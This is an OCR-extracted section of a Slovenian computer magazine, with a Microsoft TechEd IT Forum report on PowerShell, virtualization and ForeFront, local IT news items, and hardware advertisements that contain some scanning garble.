

Vse višje cene energentov so povzročile, da je debata o »varčnosti« posegla tudi na področje informacijskih tehnologij. Zanimiv je naslednij podatek. Večji uporabniki IT-ja porabijo med 4 in 8 odstotkov, v skrajnem primeru **do 10 odstotkov** proračuna za IT, da plačajo račune distributerjem **električne energije**!

NE PREZRITE



## NE PREZRITE

#### Microsoft TechEd: IT Forum

## V PRIČAKOVANJU VELIKIH IZIDOV

Za Microsoft se začenjajo razburljivi časi. Morda celo najbolj razburljivi v zadnjih desetih letih. Konec tega leta in drugo leto jih namreč čakajo izidi zanje zelo pomembnih izdelkov. In to je bilo seveda več kot očitno tudi na letošnjem IT Forumu v Barceloni.

## **Tech-Ed IT Forum** Tech-Ed IT Forum **System Center** *System Center* erations Manager 2007 **THAT CO**  $\mathcal{L}(\mathcal{L})$

#### **Piše: Zoran Banović**

zoran.banovic@mojmikro.si



Bob Muglia: Pripravite se na Visto, 2007 Office System in Exchaneg Server 2007. A to še ni vse …

#### Več o konferenci

Več o konferenci lahko najdete na spletni strani www.mseventseurope.com/Teched/06/Pre/Live/DefaultITF.aspx, kjer je tudi nekaj videoposnetkov, vključno z uvodnim govorom Boba Muglie. Večino programov, ki smo jih tukaj omenili, boste našli na naslednjem DVD-ju, ki bo izšel z januarsko številko Mojega mikra. Na tega, ki je priložen, jih še nismo mogli spraviti, saj je DVD šel prej v produkcijo.

Novosti, ki jih je in jih bo kmalu predstavil Microsoft, je res veliko. In tudi dogajanja okoli njih je bilo na IT Forumu, ki se ga je udeležilo prek 4700 obiskovalcev z vsega sveta, seveda veliko. Najbližje izidu so trije izdelki – novi operacijski sistem **Windows Vista**, o katerem boste lahko več prebrali v prihodnji številki Mojega mikra, nova pisarniška zbirka, ki se zdaj imenuje **2007 Office System**, ter seveda strežnik **Exchange Server 2007**, zelo daleč pa je tudi novi strežnik **Longhorn**. O vseh teh stvareh smo v Mojem mikru že in še bomo pisali. Tokrat mogoče nekaj o stvareh, ki na prvi pogled niso najvidnejše, dajejo pa dober vpogled v prihodnje dogajanje.

Prva stvar, ki je padla tako v uho kot oko, je **Windows PowerShell**. In kaj je PowerShell? Gre za **skriptni ukazni jezik**, ki omogoča upraviteljem sistemov bistveno več kot običajna orodja, ki so del strežniškega opera-

cijskega sistema. V bistvu gre za neke vrste približevanje filozofiji, ki je znana iz sistemov Unix. Ti namreč skriptni jezik poznajo že ves čas in večino upravljavskega dela se v teh sistemih odvija prav prek skriptov. Pri Microsoftu so očitno ugotovili, da jih lahko grafični vmesnik pripelje le do določene stopnje, nato pa postane prezapleten in nepregleden in so ukazna vrstica in skripti primernejša rešitev. Ti bodo vsekakor pripomogli k večji učinkovitosti sistema, lažjemu nadzoru, predvsem pa večji možnosti avtomatizacije določenih procesov. Več o PowerShell lahko tisti, ki vas to zanima, preberete na strani hwww.Microsoft.com/technet/scriptcenter/hubs/msh.mspx, kjer so tudi povezave do različic za Windows Visto, Windows SXP SP2 in Windows Server 2003. PowerShell bo mogoče poleg omenjenih sistemov uporabljati tudi v izdelkih Exchange Server 2007, System Center Operations Manager 2007, System Center Data Protection Manager V2 in System Center Virtual Machine Manager.

Druga zanimiva stvar, o kateri je bilo veliko govora, pa morda ni toliko znana, je **virtualizacija**. Ta se je v preteklosti dokaj sramežljivo kazala najprej v obliki izdelka VMWare, ki je bil prvič predstavljen leta 2000, nato pa je Microsoft pred kakšnim letom izdelal svoj **Virtual PC**. In to je bilo skoraj vse. Da pa se na tem področju dogajajo

zanimive stvari, govori tudi dejstvo, da je Microsoft izdal kar nekaj novih izdelkov na tem področju: **Microsoft Virtual Server R2**, na voljo je beta različica **Virtual PC 2007**, zagnali pa so tudi program, imenovan **VHD Test Drive**, kjer lahko uporabniki prek virtualizacije preizkusijo nekatere nove izdelke na način, ki ne posega v njihov sistem. In kaj je sploh virtualizacija? Gre za sistem, kjer je znotraj enega sistema mogoče **navidezno namestiti več drugih sistemov**, kjer se vsak nameščen sistem obnaša enako, kot bi bil nameščen v samostojnem računalniku ali strežniku. Najenostavnejša možnost je recimo namestitev drugega operacijskega sistema znotraj na primer Windows XP. Tak nov sistem, pa naj gre za strežnik ali operacijski sistem, deluje v posebnem oknu (navideznem računalniku) in je od sistema, v katerem je, praktično neodvisen. Lahko bi rekli, da deluje kot program znotraj operacijskega sistema. Zadeva je znana že precej časa in so jo pogosto uporabljali razvijalci programske opreme, saj so lahko ti v enem računalniku svoj izdelek preizkusili v različnih okoljih. Kaj več pa zaradi strojnih omejitev, predvsem kar zadeva zmogljivost, ni bilo mogoče. Toda strojna oprema je očitno toliko napredovala, da je zdaj mogoče virtualizacijo uporabljati tudi v **poslovnih sistemih**. Zdaj ni več treba imeti več fizičnih strežnikov, zadošča eden, ki pa se z virtualizacijo lahko prilagodi tako, da je na zunaj videti, kot da je v sistemu več računalnikov.

Tretja stvar, ki jo je treba omeniti, so Microsoftove **varnostne rešitve**, zlasti na **poslovnem** področju. Tu se v prihodnjem letu obeta precej novosti. Trenutno na tem področju prevladujejo izdelki **Antigen**, ki jih je Microsoft »podedoval« od podjetja Sybari. Ti so namenjeni predvsem strežniški strani, na strani odjemalca pa je pravzaprav luknja. No, to se bo kaj kmalu precej spremenilo s sistemom **ForeFront**. V prvi polovici prihodnjega leta naj bi izšla ForeFront Client Security, torej varnostni sistem za delovne postaje, ter ForeFront za Office Communication Server, v drugi polovici leta Internet Security & Acceleration Server, še letos pa ForeFront za strežnika Exchange in SharePoint. ForeFront bo tako izdelek, ki bo uporaben za zaščito tako končnih uporabnikov kot tudi celotne infrastrukture znotraj podjetja.

Microsoft ima torej res kaj pokazati. Ker pa poslovenjeni oziroma lokalizirani izdelki seveda nekoliko zamujajo, bomo kaj več o njih izvedeli nekaj mesecev po izidu angleških različic. Ravno prav, da bodo nared za prihodnjo NT konferenco, ki glede na nove izdelke obeta res veliko novosti.

Ξ

# GIND

AČUNALNIŠKA OPREMA MREŽE PROGRAMSKA OPREMA **STREŽNIKI** INTERNET RENOSNI RAČUNALNIKI **STORITVE** 

### **AKCIJSKI KATALOG!** Pokličite 01/5 800 800 ali obiščite www.anni.si

### **AKCIJA**<sup>(1)</sup>



#### 149.990 sit Prenosni računalnik 625,90 eur **Chiligreen M536**

15" zaslon TFT XGA, AMD Sempron 3100 Mobilni,<br>spomin **DDR 512MB, trdi disk 80GB, DVDRW +/-,<br>WLAN (Wireless lan)**, zvočna kartica 5.1, modem<br>56k , V.92, mrežna kartica 10/100, 4x USB, TV out,<br>VGA, MIC, Audio, LHON baterija,



#### 199.990 sit 834,55 eur Prenosni računalnik Hell-81

15.4" zaslon TFT XGA, ločijivost 1280x800, Intel<br> **Core 2 Duo T5500 1.66GHz**, spomin DDR2<br>
512MB, trdi disk 80GB SATA, DVDRW +/-, VGA Intel<br>
Video Memory GMA950,TV-out, WLAN (Wireless<br>
lan), zvočna kartica Realtec, modem 5 Audio, LI-ION baterija, garancija 2 leti,



#### 179.990 sit 751,09 eur **LCD TV HAAN LC32IE21**

Velikost 32" (80,03 cm), zaslon **SAMSUNG 16:9**<br>WXGA, osvetlitev 600 cd/m2, kontrast 1200:1,<br>Video sistem PAL/SECAM, vmesniki DVI-HDCP-<br>HDMI, RF In, 2x SCART, SVHS, Component<br>(Y/Pb/Pr, Avdio L/R), RGB In, PC-Avdio, SPDIF OU Zvočniki 2x15W RMS. Garancija 2 leti.



#### Osebni računalnik komplet 1

MB AM2NF6G-VSTA, socket AM2, Nvidia NF6100-405 chipset, Dual ddr..., **AMD Sempron 64 3400<br>AM2**, spomin 512MB, trdi disk **160GB SATAII,<br>DVD zapisovalec**, VGA integrirana GeForce 6100<br>128MB z dodatno PcLe režo, ohišje z napa

#### Večnamenski tiskalnik Lexmark X1250

**TISKANJE** Ločljivost<br>4800x1200, hitrost tiskanja črno<br>do 14 str./min. barvno do 9

**SKENIRANJE** Ločljivost<br>600x1200 dpi, 48 bitna barvna

#### **BARVNO KOPIRANJE** (preko

Franculo itensity into the contract of the start of the start of the start of the start of the start of the start of the pomanisava do 25% povečava do 25% povečava do 25% and  $\sim$  400%. USB whereastik in program

#### 563,31 eur

#### **LCD zaslon NEOVO F417**

**Velikost 17"**, ločljivost 1280x1024, svetilnost<br>300/m2, **kontrast 500:1**, odzivni čas 4ms,<br>analogni priključek, **zvočniki priloženi. 3 leta**<br>garancije.



KOMPLET Digitalni fotoaparat Samsung S600 o točk 6 MIO, 15x zoom (3 ugitai karuco, integriran spomin 20MB, g<br><mark>ska kartica 512MB, polnilec z baterija</mark>r

#### 17.990 sit 12.990 sit 3815/512MB 54,21 eur



MP4 Player<br>Easytouch ET-3015-512MB/3016-1GB, + FM MP3, DATA in FM - USB 512MB/1GB, Diktafon, FM radijo,<br>omogočeno snemanje direktno z FM postaje, LCD display, lithum e (2 enni polipoleni maximum)<br>. ID3 TAG, podprti formati MP3/MP4, predvajnaja).<br>**WMA, JPG** 

.<br>Vse cene so informativne in vsebujejo DDV. Cene so preračunane iz SH v EUR po tečaju zamenjave 239,64 SH za en eur. Vse cene vsebujejo gotovinski popust. Pridržujemo si pravico do spremenite konfiguracijim cen brez predh

## NE PREZRITE

IT iz domačih logov

### NERODNO IZBRANO IME?

Idejo so razvijali eno leto, in ko so nas obvestili, da bodo predstavili revolucijo v spletnem učenju, smo postali radovedni. In se hitro tudi ohladili. Spletno učenje je previsoko leteča beseda za vsebino, ki jo najdete na spletni strani zmaga. com. V bistvu so tam **nasveti**, kako izvesti **preprosto nalogo z najbolj uporabljanimi računalniškimi programi**. Pohvaliti velja, da je **vsebina podana preprosto**, tako da



»recept« razumejo tudi uporabniki, ki niso najbolj vešči dela v računalniku. Recept je statičen – kombinacija besed in slike. Veljalo bi razmisliti o vpeljavi animacije ali videa, ki postajata običajni orodji za spletno učenje na sorodnih tujih spletnih straneh. **Statična** oblika ima to prednost, da jo lahko natisnemo in nato postavimo list papirja pred računalniški zaslon, ko želimo nasvet v izvesti praksi. **Interaktivna**, ko se kazalec samodejno premika prek vmesnika programa, odpira menije in podobno, pa je za uporabnika lažje in predvsem hitreje razumljiva.

Vsebina na spletni strani je za uporabnike **brezplačna**. Obljubili so (do zdaj obljubo tudi držijo) in **dnevno dodajajo nove lekcije**. Seveda si želijo pritegniti čim več obiskovalcev in tržiti spletne oglase. Zakaj čudno izbrano ime, pa vedo zgolj snovalci te spletne strani. Morda se počutijo kot zmagovalci? Naš nasvet: prevedite vse nasvete v angleščino, nemščino in še kak svetovni jezik. Potencialnih uporabnikov bo več, s tem pa tudi več možnosti za spletne oglase. www.zmaga.com



## HP GRE NA SVOJE

To, da slovenska podružnica giganta HP širi področje svojega poslovanja, je popolna logičen in pričakovan korak. Zahteve matičnega podjetja so vedno enake: rast. Ker je slovenski trg računalniške opreme zrel, je težko doseči nadpovprečne rezultate in možnosti širitve so le na novih področjih. Druga zadeva so cilji, ki so si jih zastavili: povečati tržni delež s sedanjih 6,4 na

18 odstotkov in tako postati največji, kot jih z drugo besedo imenujemo, sistemski integrator. Tak skok je mogoč zgolj s prevzemom poslov konkurenčnim podjetjem in delno najbrž tudi nekaterim lastnim partnerjem. Vprašanje je, kako se bodi ti odzvali?

HP bo v Sloveniji ponudil **celotno paleto storitev za informacijske tehnologije**, kar vključuje tako podporne storitve za posamezne izdelke kot tudi celovite storitve pogodbenega upravljanja infrastrukture in izvajanja poslovnih procesov. Storitve podjetjem omogočajo, da zmanjšajo stroške svojih informacijskih tehnologij, postanejo prilagodljivejša in zmanjšajo tveganja, povezana z informacijsko infrastrukturo. HP poleg tega ponuja storitve za zagotavljanje skladnosti z zakonodajo in rešitve podpore, ki strankam zagotavljajo popravilo in proaktivno podporo poslovno kritičnim sistemom.

Navedimo najzanimivejše storitve:

**Upravljanje IT-storitev (ITSM)**. Gre za metodologijo upravljanja informacijskih storitev, ki temelji na mednarodno priznanih standardih in najboljših pristopih k upravljanju informacijskih tehnologij.

**IT-storitve za poslovno kritične sisteme.** Paket proaktivnih in reaktivnih storitev za tista podjetja, ki si ne morejo privoščiti nedelovanja informacijske infrastrukture.

**Pogodbeno izvajanje storitev (outsourcing**). Tako lahko podjetje prepusti skrb za informacijsko infrastrukturo zunanjemu izvajalcu, v tem primeru HP-ju. Storitve vključujejo tako upravljanje infrastrukture za končne uporabnike kot tudi zunanje izvajanje poslovnih procesov.

**Storitve Care Pack.** Gre za skupek standardiziranih storitev, ki so v enaki obliki na voljo po vsem svetu. Strankam so na voljo različne možnosti od podaljšanja garancije in zagotovljenega popravila v nekaj urah do proaktivne podpore kritičnim poslovnim sistemom. Paketi Care Pack so na voljo za vsa področja infrastrukture: omrežja, strežnike, sisteme za shranjevanje podatkov, namizne računalnike, sisteme za tiskanje in upodabljanje ter programsko opremo.

## iTIVI SUBVENCIONIRA DOMAČI KINO

iTIVI po zgledu mobilnih operaterjev dopolnjuje svojo storitev izposoje DVD-jev z možnostjo subvencioniranega nakupa opreme. **Subvencionirani domači kino** je na voljo vsem starim in novim naročnikom ob sklenitvi ali podaljšanju naročniškega razmerja za 12 mesecev za iTIVI-jeva paketa s 3 DVD-ji ali 5 DVD-jev hkrati. Aparati, ki sestavljajo osnovne komponente hišnega kina, so razdeljeni v štiri pakete: od brezplačnega DVD-predvajalnika prek sistema hišnega kina in 32-palčnega širokozaslonskega LCD-televizorja do celovite kombinacije za vzpostavitev pravega kina na domu. Obenem je uporabniku na voljo prijazen način **nakupovanja**, ki je optimiran do te mere, da ga vsakdo lahko opravi kar **iz domačega naslanjača**. Tovrstno uporabniško ugodje je iTIVI omogočil skupaj s partnerji: Philipsom, spletnim nakupovalnim centrom Mimovrste in Diners Clubom International, ki je poskrbel za možnost obročnega odplačevanja. Novi in stari naročniki lahko celoten nakup opravijo prek iTIVI-jevega spletnega mesta, po opravljenem spletnem nakupu pa jim spletni trgovec zagotavlja varno in hitro dostavo kupljenih aparatov na dom. www.itivi.si (promocijska novica)

## SLOWWWENIA.COM V NOVI OBLIKI

Spletni imenik Slowwwenia.com je odslej tudi iskalnik, ki omogoča uporabnikom iskanje po slovenskem spletu. V podjetju Nova Vizija, d.d.. so že dlje časa pripravljali širitev iz imenika v **iskalnik** in **spletni portal** ter postopoma dodajali nove funkcionalnosti. Tokrat pa je Slowwwenia.com doživel celovito preobrazbo tako po funkcionalni kot oblikovno-vsebinski plati. Uporabniki lahko poleg uporabe številnih brezplačnih servisov, kot so mali oglasi, elektronske voščilnice, spletne igre, grafiti in pretvornik valut (evrokalkulator!) odslej tudi spremljajo vremensko napoved in prebirajo

**novice iz domačih in tujih medijev,** kot so Delo, RTV Slovenija, Večer, CNN, BBC, New York Times in drugi. Trenutno je na voljo izbor novic iz slovenskih, angleških, nemških, avstrijskih in hrvaških medijev. Slowwwenia.com, ki je zaradi lažjega dostopa do portala po novem dosegljiva tudi na naslovu www.iskanje.si, želi postati ena izmed osrednjih vstopnih točk v slovenski splet in uporabnikom svetovnega spleta ponuditi prepotrebno konkurenčno možnost iskanja, kakor tudi vrsto dodatnih zabavnih in informativnih vsebin na enem mestu.

## IZJEMNA PONUDBA, VROČE CENE!



EMG, Celovška 136, 1000 Ljubljana tel: 01/ 500 74 20; fax: 01/ 500 74 25 Vsi izdelki so na voljo tudi v naši spletni trgovini: www.mikropis.si



ThinkCentre, ThinkPad in ThinkVision so zaščitene blagovne znamke družbe Lenovo. Cene so informativne in veljajo za takojšnje plačilo do razprodaje zalog. Slike so simbolične.

Aškerčeva 4a, 3310 Žalec

tel: 03/712 15 00; fax: 03/712 15 66



Zanpaj in už





#### **TForce 945P**

Podnožje LGA 775, ATX Podpora Intel Core 2 Duo/Pentium D Pentium 4/Celeron D Procesor Intel 945P+ICH7 **FSB 1066MHz** Dual Channel DDR2 533/667MHz 4 x DDR2 DIMM podnožje do 4GB

1 x PCI-E x16, 2 x PCI-E x1, 3 x PCI 6-kanalni zvok Ac97, 8 x USB 2.0 4 x SATAII, Giga LAN





#### **TForce 550** Podnožje AM2, ATX

Podpora AMD Athlon64/FX/X2/Sempron procesor NVIDIA nForce 550 Dual Channel DDR2 533/667/800 MHz 4 x DDR2 DIMM podnožje do 4GB 1 x PCI-E x16, 2 x PCI-E x1, 4 x PCI 8-kanalni zvok Ac97, 10 x USB 2.0 4 x SATAII / RAID / Giga LAN

#### GF-7300GS-256MB

PCI-Ekspress Nabor: nVidia GeForce 7300GS Pomnilnik: 256MB DDR2 - 64bit Sistemska ura: 553MHz Pomnilniška ura: 533MHz RAMDAC: 400MHz DVI/ VGA/TV Out S-video



KAMNIK E-misija d.o.o. Tel.: 01 830 35 30, CERKNICA Izmisli.si. Cesta Tel.: 01 709 6154 ČRNOMELI Art d.o.o., Tel.: 07 35 69 310 HRASTNIK Asist Matek & Co. D.n.o.Tel.: 03 56 46 541, IDRIJA ComCom d.o.o.Tel.: 05 372 20 20, IZOLA Delta ,Tel.: 05 640 22 55 RASTINA ASISTMIRES & CO. DITO.REI. 03 30 40 341, IDAJA CONCONTROLOGIE. 03 372 20 20, IDDA DERRI, IEL. 03 94 22<br>KOČEVJE Maček Servis, Tel.: 01 89 53 512, KOPER Trgovina MegabyteTel.: 05 627-46-99, KRANJ Elektronika Strniša, LOGATEC Klikshop, Tel.: 01 75 09 504, MARIBOR Bakus d.o.o., Tel.: 02 42 12 172, MENGEŠ AZ net d.o.o.Tel.: 01 72 91 263 METLIKA Art d.o.o., Tel.: 07 30 63 450, NOVA GORICA Eniac d.o.o., Tel.: 05 33 33 555 NOVO MESTO E-misija d.o.o, Tel.: 07 337 25 70 **POSTOJNA Klikshop, Tel.: 05 72 04 888, RADENCI Partners d.o.o., Tel.: 02 56 69 486, RAKEK Uning d.o.o., Tel.: 01 70 96 440<br>ROGAŠKA SLATINA Bios Rač. Inženiring , Tel.: 03 58 14 588, SL. BISTRICA Ultra - Impex d.o.o., Tel.** SL. KONJICE Ultra - Impex d.o.o., Tel.: 03 75 91 630, ŠKOFJA LOKA Techno foto hi-fi video, Tel.: 04 512 8080, TREBNJE Ribera d.o.o., Tel.: 07 30 41 802, VELENJE Flop d.o.o., Tel.: 059 011 666, VRHNIKA Molek servis ,Tel.: 01 75 05 170 ŽALEC Agrina Informatika, d.o.o., Tel.: 03 71 21 410, ŽIRI Gluhicom d.o.o., Tel.: 04 51 06 090

#### GF-7600GT-256MB

PCI-Ekspress Nabor: nVidia GeForce 7600GT Pomnilnik: 256MB DDR2 - 128bit Sistemska ura: 560MHz Pomnilniška ura: 900MHz RAMDAC: 400MHz DVI/SLI/TV Out HDTV/S-video

Več kot 30 prodajnih in servisnih mest po Sloveniji Združeni smo cenejši



#### Skupina za Informatiko Računalništvo In Servis

## V PRECEPU



**vpogled** vsem drugim uporabnikom in potencialnim kupcem. Ponavadi so komentarji videti takole: *Hitro poslana pošiljka, zelo prijazna komunikacija, gotovo bom še posloval z njim. Krasen kupec, hitro plačil.; Hitro poslano blago, prispelo v odličnem stanju; Super kupec, neverjetno hitro plačilo, najlepša hvala!* Zaradi teh in podobnih komentarjem se ponavadi kupec laže odloči. ali se bo podal v nakup ali se mu zdi preveč tvegano, prav tako ima kupec na voljo več podatkov, če se mu zdi varno zmagovalcu dražbe prodati svoje blago. Oba vpletena v zgodbi 